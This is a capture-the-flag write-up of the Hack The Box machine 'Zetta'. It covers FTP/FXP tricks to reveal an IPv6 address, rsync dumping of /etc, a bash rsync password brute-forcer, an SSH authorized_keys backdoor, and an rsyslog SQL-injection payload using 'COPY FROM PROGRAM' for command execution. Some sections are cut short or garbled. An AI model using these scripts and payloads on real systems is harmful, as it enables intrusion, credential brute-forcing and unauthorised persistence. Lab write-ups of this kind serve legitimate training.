
Credits to jkr for the challenge
INTRO
Let’s get started.
Initial Enumeration

PureFTP running on port 21
First thing that stands out is the following line “This server supports FXP transfers” - this hints us at the possibility of performing a FTP bounce attack and potentially scan other interesting ports.
FTP bounce attack is an exploit of the FTP protocol whereby an attacker is able to use the PORT command to request access to ports indirectly through the use of the victim machine as a middle man for the request.
This technique can be used to port scan hosts discreetly, and to access specific ports that the attacker cannot access through a direct connection, for example with the nmap port scanner.
Source: Wikipedia
Using IPv6 to Bypass Security
Quoting an interesting article from Trustwave:
All too often when we conduct pen tests against organizations we find a robust security posture against their IPv4 infrastructure. They lock down services, use a host-based firewall and generally follow best practice security guidelines.
However, these same organizations are often unaware of IPv6. While they may not explicitly use IPv6, it is nonetheless enabled by default on almost all modern systems and can provide an interesting attack vector.
Now, we don’t actually know the IPv6 of the target host. However, the mention to RFC 2428 in the main domain could hint us at something.
After some Google-fu, I ended spoiling myself a little bit by finding the following Python script (credits to Diefunction) after searching for Pureftpd related exploits and information related to RFC2428
The program is quite straightforward:
It sets up a File Exchange Protocol (FXP) server given two parameters: lhost (our own IPv6) and lport (a local port of our choice)
It will login to host:port(FTP)given a set of credentials
If FXP transfers are enabled on the server, it will send a ERPT (see Section 2. of RFC) command to disclose the IPv6 address of the victim machine
$ python FXPAbuse.py --host 10.10.10.156 --port 21 --username <USER> --password <PASS> --lhost dead:beef:4::137a --lport 1337
[*] FXP Enabled
[+] [dead:beef::250:56ff:feb9:e494]:42826
Now what we have the IP, we can run another round of scan

Hidden rsync service found scanning IPv6
Rsync data exfiltration

List of rsync modules
We notice that there are no modules listed for “Cloud sync”, perhaps some hidden modules are in there. Linux filesystem is very easy to predict once you are familiar with it. We quickly realize that the/etc module is accessible.
One advanced option in rsync allows you to recursively copy the content of a directory. We use this to dump the contents /etc in our local machine.
root@kali:~/HTB/zetta_10.10.10.156/results/exploit/rsync# rsync -av --recursive rsync://[dead:beef::250:56ff:feb9:e494]:8730/etc /etc
(…)
receiving incremental file list
./
adduser.conf
adjtime
ca-certificates.conf
debconf.conf
debian_version
discover-modprobe.conf
(…)

Dumped content of /etc
We have a quite a few potentially interesting files, let’s first inspect the contents of rsync config file.

rsyncd.conf insecure configuration makes /etc readable

rsyncd.conf gives information about user roy
Now we know there is a hidden module home_roy which links to roy ’s home directory. Except it requires user authentication to be able to perform any action with rsync . We cook up a quick and dirty brute-force script and hope to get a fast hit.
#!/bin/bash

HOST="dead:beef::250:56ff:feb9:6082"
PORT=8730
WORDLIST="/usr/share/wordlists/rockyou.txt"

bruteforce_liao() {
	while read line ; do
		export RSYNC_PASSWORD=$line;
		echo "[-] Trying $line"
		rsync -6 -av --recursive --no-motd rsync://roy@[$HOST]:$PORT/home_roy . 2>/dev/null;
		if [[ $? == 0 ]]; then
			echo "[+] Password found!";
			echo "[+] Recovering directory...";
			break
		else
			continue
		fi
	done < $WORDLIST
}
bruteforce_liao
Note: when rsync runs in daemon mode, it is possible to use the rsync:// protocol format. This allows us to pass the password of the authentication attempt via the env var RSYNC_PASSWORD (all of this is refered in the manpage ).
Password is computer
Great, now we can peak inside roy’s home directory. Even better, we have write access to it. This means we can backdoor the user by creating a .ssh directory with authorized_keys containing a pre-generated key from our host.
We can then SSH to roy using our SSH private key

Connecting to our SSH backdoor
[*] fst150 Looking for GIT/SVN repositories................................ yes!
---
/etc/pure-ftpd/.git
/etc/nginx/.git
/etc/rsyslog.d/.git

# scp -i ../.ssh/id_rsa -r roy@10.10.10.156:/etc/rsyslog.d/.git .
Holy syntax batman 🦇…
This part was extremely frustrating. We restore the contents of the .git/ directory we just pulled from the machine. Inside, there is one juicy file:

Found credentials in restored pgsql.conf file
A few important elements are noticeable there. Full disclosure — the credentials do not work. In fact this whole configuration file was pulled from the example corresponding to the commented URL.
The template looks interesting though… If we believe rsyslog’s documentation then when option.sql="on" then single quotes should be escaped inside the SQL statement.
Is it though ?…
Not going to lie, this part really caused me some troubles. I will try to depict what was my thought process throughout; while keeping it compact.
Question 1 — Where are the logs pulled from ?
This question is actually pretty simple to answer, but sometimes you lack clarity on how every piece of the puzzle fall into place.
Rsyslog is an open-source software utility used on UNIX and Unix-like computer systems for forwarding log messages in an IP network.
The logs will be pulled from UNIX system logs… !
Question 2 — Ok sure… but how do I access / manipulate this !?
For some reason, since the template involved a Postgres DB, I originally decided that the logs would be some kind of web logs coming from the web portal on port 80. This idea was somewhat backed up by the comments about the RoR web-app user Maurice was supposed to build.
This was completely wrong. There is actually a small and very convenient little tool called logger which I did not know about.
$ man logger
NAME
     logger -- make entries in the system log

SYNOPSIS
     logger [-is] [-f file] [-p pri] [-t tag] [message ...]

DESCRIPTION
     Logger provides a shell command interface to the syslog(3) system log module.

     Options:

     -i       Log the process id of the logger process with each line.

     -s       Log the message to standard error, as well as the system log.

     -f file  Log the specified file.

     -p pri   Enter the message with the specified priority.  The priority may be specified numerically or as a ``facil-
              ity.level'' pair.  For example, ``-p local3.info'' logs the message(s) as informational level in the local3
              facility.  The default is ``user.notice.''

     -t tag   Mark every line in the log with the specified tag.

     message  Write the message to log; if not specified, and the -f flag is not provided, standard input is logged.

     The logger utility exits 0 on success, and >0 if an error occurs.
Problem 1 - Understanding rsyslog templates
For each log entry in system logs, the following SQL statement will be prepared and executed in postgresql (“translated” from the ompgsql module):
# syslog_lines is a table in the db
# message, devicereportedtimes are rows of that table
INSERT INTO syslog_lines (message, devicereportedtime) VALUES ('+ msg + ',' + time + ')
Lets take the following example:
------time-----       ------msg-------
Oct 24 01:03:47 john: where_is_my_dog_?
The resulting SQL statement would be:
INSERT INTO syslog_lines (message, devicereportedtime) VALUES ('where_is_my_dog_?','Oct 24 01:03:47')
I was also wondering what was the meaning of the comment about local7.info forwarding.
Problem 2 - Writing a valid payload
For the moment, we are building our SQLi payload completely blind. Actually, we still haven’t confirmed whether there is a SQL injection. Since do not get any output on stdout , we need to find a way to prove something is happening.
At this point, I tried many different manually crafted SQLi payloads but nothing worked. The two main ideas were:
Change postgres user password to something we would know and connect to the DB:
logger -p local7.info "', ''); ALTER USER postgres WITH PASSWORD 'pepega123'; --Create a file in a writeable part of the filesystem as a sanity check:
logger -p local7.info "', ''); COPY (SELECT * FROM template1) TO '/tmp/test'; --
Problem 3 — Finding the proper escape sequence
Problem 4 — Getting Command Execution
Final payload:
logger -p local7.info "', DEFAULT) ; DROP TABLE IF EXISTS poc; CREATE TABLE poc(cmd_output text) ; COPY poc FROM PROGRAM \$\$COMMAND_TO_EXECUTE\$\$ ; COPY (SELECT * FROM poc) TO \$\$/tmp/poc\$\$; --"
 Command Injection through rsyslog template SQL injection
sup3rs3cur3p4ass@postgres
roy@zetta:/var/lib/postgresql$ ls -la
total 20
drwxr-xr-x  4 postgres postgres 4096 Jul 27 06:57 .
drwxr-xr-x 27 root     root     4096 Aug 27 05:39 ..
drwxr-xr-x  3 postgres postgres 4096 Jul 27 03:07 11
lrwxrwxrwx  1 root     root        9 Jul 27 06:57 .bash_history -> /dev/null
-rw-------  1 postgres postgres  744 Jul 27 07:01 .psql_history
drwx------  2 postgres postgres 4096 Jul 27 06:40 .ssh
asd
root@zetta:~# date
Thu 24 Oct 2019 03:00:58 AM EDT

# ssh postgres@10.10.10.156 -i .ssh/id_rsa
Linux zetta 4.19.0–5-amd64 #1 SMP Debian 4.19.37–5+deb10u1 (2019–07–19) x86_64
postgres@zetta:~$ whoami
postgres
postgres@zetta:~$
Hope you enjoyed the write-up, thank you for reading 👏